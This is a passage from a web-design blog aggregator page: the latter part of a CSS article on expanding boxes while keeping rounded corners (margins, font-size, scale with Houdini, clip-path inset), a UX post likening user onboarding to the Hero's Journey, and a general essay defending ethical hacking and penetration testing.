
However, changing dimensions is a good solution in a different kind of situation, like when we want to have some bars with rounded corners that expand/shrink in a single direction.

See the Pen by thebabydino (@thebabydino) on CodePen.

Note that, if we didn’t have rounded corners to preserve, the better solution would be to use directional scaling via the transform property.

Changing padding/border-width

Similar to changing the dimensions, we can change the padding or border-width (for a border that’s transparent). Note that, just like with changing the dimensions, we need to also update offsets if expanding the box in more than two dimensions:

See the Pen by thebabydino (@thebabydino) on CodePen.

In the demo above, the pinkish box represents the content-box of the ::after pseudo-element and you can see it stays the same size, which is important for this approach.

In order to understand why it is important, consider this other limitation: we also need to have the box dimensions defined by two offsets plus the width and the height instead of using all four offsets. This is because the padding/ border-width would only grow inwards if we were to use four offsets rather than two plus the width and the height.

See the Pen by thebabydino (@thebabydino) on CodePen.

For the same reason, we cannot have box-sizing: border-box on our ::after pseudo-element.

See the Pen by thebabydino (@thebabydino) on CodePen.

In spite of these limitations, this method can come in handy if our expanding (pseudo-) element has text content we don’t want to see moving around on :hover as illustrated by the Pen below, where the first two examples change offsets/ dimensions, while the last two change paddings/ border widths:

See the Pen by thebabydino (@thebabydino) on CodePen.

Changing margin

Using this method, we first set the offsets to the :hover state values and a margin to compensate and give us the initial state sizing:

.single-item::after {
  top: -1rem;
  right: -1rem;
  bottom: -3rem;
  left: -1rem;
  margin: 2rem 0 2rem 2rem;
}

Then we zero this margin on :hover:

.single-item:hover::after { margin: 0 }

See the Pen by thebabydino (@thebabydino) on CodePen.

This is another approach that works great for the CodePen situation, though I cannot really think of other use cases. Also note that, just like changing offsets or dimensions, this method affects the size of the content-box, so any text content we may have gets moved and rearranged.

Changing font size

This is probably the trickiest one of all and has lots of limitations, the most important of which being we cannot have text content on the actual (pseudo-) element that expands/shrinks — but it’s another method that would work well in the CodePen case.

Also, font-size on its own doesn’t really do anything to make a box expand or shrink. We need to combine it with one of the previously discussed properties.

For example, we can set the font-size on ::after to be equal to 1rem, set the offsets to the expanded case and set em margins that would correspond to the difference between the expanded and the initial state.

.single-item::after {
  top: -1rem;
  right: -1rem;
  bottom: -3rem;
  left: -1rem;
  margin: 2em 0 2em 2em;
  font-size: 1rem;
}

Then, on :hover, we bring the font-size to 0:

.single-item:hover::after { font-size: 0 }

See the Pen by thebabydino (@thebabydino) on CodePen.

We can also use font-size with offsets, though it gets a bit more complicated:

.single-item::after {
  top: calc(2em - 1rem);
  right: -1rem;
  bottom: calc(2em - 3rem);
  left: calc(2em - 1rem);
  font-size: 1rem;
}

.single-item:hover::after { font-size: 0 }

Still, what’s important is that it works, as it can be seen below:

See the Pen by thebabydino (@thebabydino) on CodePen.

Combining font-size with dimensions is even hairier, as we also need to change the vertical offset value on :hover on top of everything:

.single-item::after {
  top: 1rem;
  right: -1rem;
  width: calc(100% + 2em);
  height: calc(100% + 4em);
  font-size: 0;
}

.single-item:hover::after {
  top: -1rem;
  font-size: 1rem
}

Oh, well, at least it works:

See the Pen by thebabydino (@thebabydino) on CodePen.

Same thing goes for using font-size with padding/border-width:

.single-item::after {
  top: 1rem;
  right: -1rem;
  width: 100%;
  height: 100%;
  font-size: 0;
}

.single-item:nth-child(1)::after {
  padding: 2em 0 2em 2em;
}

.single-item:nth-child(2)::after {
  border: solid 0 transparent;
  border-width: 2em 0 2em 2em;
}

.single-item:hover::after {
  top: -1rem;
  font-size: 1rem;
}

See the Pen by thebabydino (@thebabydino) on CodePen.

Changing scale

If you’ve read pieces on animation performance, then you’ve probably read it’s better to animate transforms instead of properties that impact layout, like offsets, margins, borders, paddings, dimensions — pretty much what we’ve used so far!

The first issue that stands out here is that scaling an element also scales its corner rounding, as illustrated below:

See the Pen by thebabydino (@thebabydino) on CodePen.

We can get around this by also scaling the border-radius the other way.

Let’s say we scale an element by a factor $fx along the x axis and by a factor $fy along the y axis and we want to keep its border-radius at a constant value $r.

This means we also need to divide $r by the corresponding scaling factor along each axis.

border-radius: #{$r/$fx}/ #{$r/$fy};
transform: scale($fx, $fy)

See the Pen by thebabydino (@thebabydino) on CodePen.

However, note that with this method, we need to use scaling factors, not amounts by which we expand our (pseudo-) element in this or that direction. Getting the scaling factors from the dimensions and expansion amounts is possible, but only if they’re expressed in units that have a certain fixed relation between them. While preprocessors can mix units like in or px due to the fact that 1in is always 96px, they cannot resolve how much 1em or 1% or 1vmin or 1ch is in px as they lack context. And calc() is not a solution either, as it doesn’t allow us to divide a length value by another length value to get a unitless scale factor.

This is why scaling is not a solution in the CodePen case, where the ::after boxes have dimensions that depend on the viewport and, at the same time, expand by fixed rem amounts.

But if our scale amount is given or we can easily compute it, this is an option to consider, especially since making the scaling factors custom properties we then animate with a bit of Houdini magic can greatly simplify our code.

border-radius: calc(#{$r}/var(--fx))/ calc(#{$r}/var(--fy));
transform: scale(var(--fx), var(--fy))

Note that Houdini only works in Chromium browsers with the Experimental Web Platform features flag enabled.

For example, we can create this tile grid animation:

Animated gif. Shows each square tile of a grid shrinking horizontally to a bar, the vertically do a dot, the expanding horizontally to a bar and then vertically back to the initial square. This animation is delayed diagonally.
Looping tile grid animation (Demo, Chrome with flag only)

The square tiles have an edge length $l and with a corner rounding of $k*$l:

.tile {
  width: $l;
  height: $l;
  border-radius: calc(#{$r}/var(--fx))/ calc(#{$r}/var(--fy));
  transform: scale(var(--fx), var(--fy))
}

We register our two custom properties:

CSS.registerProperty({
  name: '--fx', 
  syntax: '<number>', 
  initialValue: 1, 
  inherits: false
});

CSS.registerProperty({
  name: '--fy', 
  syntax: '<number>', 
  initialValue: 1, 
  inherits: false
});

And we can then animate them:

.tile {
  /* same as before */
  animation: a $t infinite ease-in alternate;
  animation-name: fx, fy;
}

@keyframes fx {
  0%, 35% { --fx: 1 }
  50%, 100% { --fx: #{2*$k} }
}

@keyframes fy {
  0%, 35% { --fy: 1 }
  50%, 100% { --fy: #{2*$k} }
}

Finally, we add in a delay depending on the horizontal (--i) and vertical (--j) grid indices in order to create a staggered animation effect:

animation-delay: 
  calc((var(--i) + var(--m) - var(--j))*#{$t}/(2*var(--m)) - #{$t}), 
  calc((var(--i) + var(--m) - var(--j))*#{$t}/(2*var(--m)) - #{1.5*$t})

Another example is the following one, where the dots are created with the help of pseudo-elements:

Animated gif. Shows spikes distributed on a circle shrinking/ expanding along their length, with the dots at their ends moving along.
Looping spikes animation (Demo, Chrome with flag only)

Since pseudo-elements get scaled together with their parents, we need to also reverse the scaling transform on them:

.spike {
  /* other spike styles */
  transform: var(--position) scalex(var(--fx));

  &::before, &::after {
    /* other pseudo styles */
    transform: scalex(calc(1/var(--fx)));
  }
}

Changing… clip-path!

This is a method I really like, even though it cuts out pre-Chromium Edge and Internet Explorer support.

Pretty much every usage example of clip-path out there has either a polygon() value or an SVG reference value. However, if you’ve seen some of my previous articles, then you probably know there are other basic shapes we can use, like inset(), which works as illustrated below:

Illustration showing what the four values of the inset() function represent. The first one is the offset of the top edge of the clipping rectangle with respect to the top edge of the border-box. The second one is the offset of the right edge of the clipping rectangle with respect to the right edge of the border-box. The third one is the offset of the bottom edge of the clipping rectangle with respect to the bottom edge of the border-box. The fourth one is the offset of the left edge of the clipping rectangle with respect to the left edge of the border-box.
How the inset() function works. (Demo)

So, in order to reproduce the CodePen effect with this method, we set the ::after offsets to the expanded state values and then cut out what we don’t want to see with the help of clip-path:

.single-item::after {
  top: -1rem;
  right: -1rem;
  bottom: -3em;
  left: -1em;
  clip-path: inset(2rem 0 2rem 2rem)
}

And then, in the :hover state, we zero all insets:

.single-item:hover::after {
  clip-path: inset(0)
}

This can be seen in action below:

See the Pen by thebabydino (@thebabydino) on CodePen.

Alright, this works, but we also need a corner rounding. Fortunately, inset() lets us specify that too as whatever border-radius value we may wish.

Here, a 10px one for all corners along both directions does it:

.single-item::after {
  /* same styles as before */
  clip-path: inset(2rem 0 2rem 2rem round 10px)
}

.single-item:hover::after {
  clip-path: inset(0 round 10px)
}

And this gives us exactly what we were going for:

See the Pen by thebabydino (@thebabydino) on CodePen.

Furthermore, it doesn’t really break anything in non-supporting browsers, it just always stays in the expanded state.

However, while this is method that works great for a lot of situations — including the CodePen use case — it doesn’t work when our expanding/shrinking elements have descendants that go outside their clipped parent’s border-box, as it is the case for the last example given with the previously discussed scaling method.

The post Various Methods for Expanding a Box While Preserving the Border Radius appeared first on CSS-Tricks.

Categories: Designing, Others Tags:

Role of storytelling in fostering user experience

September 6th, 2019 No comments

Storytelling has long been a standard tool in guiding UX design thinking.

While virtually every major software company has its own examples of story-driven UX, the most famous probably comes from Airbnb, where founder Brian Chesky used Disney’s Snow White to help figure out how to explain his entire product journey.

There’s no shortage of visual storytelling techniques & paradigms to include in the agile UX process – most, however, I find to be quite shallow.

A better approach than throwing “fiction 101” principles at a UX planning board is to consider one of the most fundamental modalities in storytelling: the Hero’s Journey.

Coined initially by an anthropologist in the 1800s, the Hero’s Journey describes a vague series of steps which typically define a great story. Or rather, the experience of a hero in a great story.

In cliff notes, the protagonist of a good story typically goes through something like this:

  1. A Call to Adventure: Free the princess!
  2. Crossing the Threshold: The journey begins
  3. The Trial: Hero faces an unconquerable obstacle in their current state
  4. The Transformation: Hero has a moment of self-realization or transformation to conquer said obstacle
  5. Atonement: The hero returns to his old world, a changed person

This is a bit of an abridgement, but this same pattern repeats itself in the biographies of all legendary fictional protagonists – typically sending the hero through several cycles of the hero’s journey.

Interestingly, the Hero’s Journey maps very conveniently as a design thinking tool with a product’s user journey. After all, the goal of UX designer is to take a user through the journey in the best way possible – what better way to learn how to do this from ancient literature?

A Call to Adventure

The start of the journey – this typically happens outside of your product via some marketing channel.

This is the least involved part for a UX architect, but still requires some thought: how do you inspire that call to adventure?

What would have happened to Cinderella if she didn’t bother to hop in the carriage at all?

The greatest value a UX person adds to this step of the hero’s journey is in persona building – the more you understand your customer, the more you recognize what motivates him/her. That background isn’t just helpful for the entire UX journey, it inspires context in the rest of the product organization as well – starting with helping your outbound teams.

Crossing the Threshold

Once a visitor first engages with your product (which, in most cases, means visiting your website for the first time), the next step is actively choosing to explore it as a solution to their problem. This is where UX kicks in – it’s the designer’s job to be Gandalf, kicking Samwise through the door.

(Or, some less geeky example)

When a visitor comes to your website, you have a good 10-20 seconds to convince them two things:

  1. Their problem is worth solving
  2. You’re a potential solution to that problem

Poor messaging, high friction & weak brand presence will all send the hero scuppering back to the safety of step 1.

The Trial

You’ve convinced the user their adventure is worth embarking upon, so now the question is: what’s stopped them so far?

The next step once a user has decided their problem is worth solving is to explore your product as a solution. Before you can convince your users of that, you need to understand what their current unconquerable obstacle is?

In any UX dilemma, this pattern applies – your user has an obstacle they can’t solve, and it’s up to you to convince them you can give them the tools to solve it.

The Transformation

In less fancy terminology, this step of the journey is usually referred to as “onboarding”. At this point, the user is eagerly exploring your product as a means to solving their big obstacle, and it’s up to you to guide them through it.

This step, ultimately, is where strong User Experience is the most important. Your role as a designer is to play Mickey Goldmill for any warm leads entering your funnel and guide them through to getting the skills to beat the obstacle – a poor onboarding experience is entirely a UX problem.

In the hero’s journey, the hero abandons this step if the steps required to beat the obstacles are too difficult to make it worth it. Sound familiar? Keep your onboarding smart, tight & efficient.

Atonement

Congratulations: you have an active user. Your hero has gone through the journey and beaten their first obstacle on the path to conquering their adventure.

Here’s the final kicker: the Hero’s Journey is a cycle. Every experience you build your product on will require every single one of your users to go on a journey to reach the end state – whatever you define that end state as (typically an “active user”).

Breaking every experience down into the Hero’s Journey offers a convenient way to see your user experience holistically. It often helps in realising what the current hitches in your user journey are.
For more help with your user’s hero journey into your product and becoming a success story, talk to Galaxy Weblinks UX experts.

Categories: Others Tags:

In Defence of Hacking

September 6th, 2019 No comments

Someone defaced your website, posted a rude or lewd image, and called you the adult equivalent of a doodyhead? Ah well, time to grab the backups, and maybe switch hosts.

You can’t really be faulted for thinking that. In popular culture, hackers are either nefarious, villainous, and often very good-looking nerds, or else they’re helpful nerds of varying appearance who are there to provide comic relief, and tell the world what a horrible evil bad person the villain is by leaking their stuff. And since you’re not trying to nuke anybody, why would you have anything to do with an “ethical” hacker?

“hacker” used to be a term for someone who studied tech, broke it down, and put it back together

As usual, Hollywood is wrong, and silly. Here’s a story I’ve told before on WDD: “hacker” used to be a term for someone who studied tech, broke it down, and put it back together in order to understand and learn from it. Malicious hackers were called “crackers” (now there’s a name that didn’t stick for so many different reasons…).

But the word “hacker” has been co-opted, so now those curious nerd types are called “ethical hackers” or “white hat” hackers, and they’re an important part of the tech ecosystem. Here’s why:

Gaining Knowledge and Understanding

That basic premise I mentioned above? Break it apart and put it back together? It’s a defining trait of the entire Open Source software (and hardware) industry. It’s how people learn and grow as developers (or hardware designers).

People do it with proprietary tech, too, but the proprietors (and sometimes law enforcement) tend to be less than happy about it. Even then, it’s not necessarily a bad thing, in my opinion. If you’ve ever had an Apple product repaired for less than the cost of the original item, or even just had a jailbroken phone, you have ethical hackers to thank.

As for web designers, where would we even be without “View Source”?

Testing Your Security

This is one of the big money-makers in the ethical hacking community: having hackers break into your system to help you find out where the problems are. It’s a practice that’s also known as “penetration testing”, which is usually shortened to “pen testing” because (and you can quote me on this) all programmers are basically twelve years old.

Sometimes businesses hire ethical hackers to do this, but more than a few hackers work freelance, submitting issues they find in exchange for bounties paid by the companies they “hack”. Companies with larger budgets and smart recruiters often make a point of hiring the better hackers who try their skills against the company’s systems.

Finding the Other Kind of Hackers

When there’s something strange in your network, who you gonna call? The saying “it takes one to know one” applies here, maybe more than it does in the rest of…well…life. Hiring hackers not only to help you test your defenses, but to help you build them in the first place, and track down attackers is another big money maker.

Of course, their official title will probably be something more along the lines of “Information Security Expert”, or possibly “Taylor Swift”. But make no mistake, they use many of the same skills and tools as “hackers”.

Okay fine, I’ll explain this one again, too: Taylor Swift is, in this case, the pseudonym of a Twitter-famous IT person who does a great job of breaking down basic “infosec” best practices for everyone. They do this while sort of roleplaying as the actual Taylor Swift, and writing short science fiction stories / Cortana fan-fiction. Is that Cortana the AI in Halo or the Microsoft-made virtual assistant? Yes.

Dealing With Catastrophes

Have you ever been locked out of your house, and had to send a kid climbing through one of the second-story windows? (I remember being that kid. It was fun.) Or just called a locksmith? On rare occasions, things might go very, incredibly wrong, and leave you locked out of your own IT systems.

Assuming you can’t just pull the plug and reboot things manually, or ask your service providers very nicely to let you back in, you might end up hiring a hacker. Now, I did say this was a rare thing. Most software designers are smarter than that.

But what if you get hacked by someone you didn’t pay to do it, and you’re locked out of all your accounts on social media, for example, and customer support is taking a very long coffee break? There have been times when people have hired hackers to give them back what is rightfully theirs. This sort of action is in a grey area at best (Twitter won’t be happy to get hacked no matter what the reason), but…it’s a thing that happens.

Increased Connectivity Means We Need Ethical Hackers Now More Than Ever

The more of your business that you do online, the more you need to beef up your security. It might seem like ethical hackers are mostly just solving a problem created by other hackers and…that’s not entirely wrong. But it’s not their fault, either. People are just people, and people sometimes do bad things.

It’s like how people rob stores, and that’s why stores hire security. Ethical hackers are part of the ecosystem because we need them. We need them to find out how our tech works, to keep big data-driven, profit-focused companies honest. We need them to fend off attackers, and develop our anti-virus and firewall software.

And most of all, we need them to run their penetration testing deep into our networks, and tell us how hard it is to get in. (I may not be a programmer, but I’m twelve years old too.)

Featured image via Unsplash.

Source

Categories: Designing, Others Tags: